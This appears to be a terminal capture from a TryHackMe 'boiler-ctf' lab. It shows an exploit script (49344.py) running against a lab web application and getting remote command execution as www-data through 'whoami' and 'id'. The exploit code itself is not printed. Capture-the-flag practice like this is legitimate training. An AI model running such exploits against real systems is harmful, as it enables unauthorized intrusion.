 ┌──(kali㉿kali)-[~/Documents/THM/boiler-ctf]
└─$ ls
49344.py  code2.txt  code.txt  sar2HTMLshell.py
┌──(kali㉿kali)-[~/Documents/THM/boiler-ctf]
└─$ python 49344.py
Enter The url => http://10.10.50.135/joomla/_test/index.php
Command => whoami
HPUX
Linux
SunOS
www-data
Command => id
HPUX
Linux
SunOS
uid=33(www-data) gid=33(www-data) groups=33(www-data)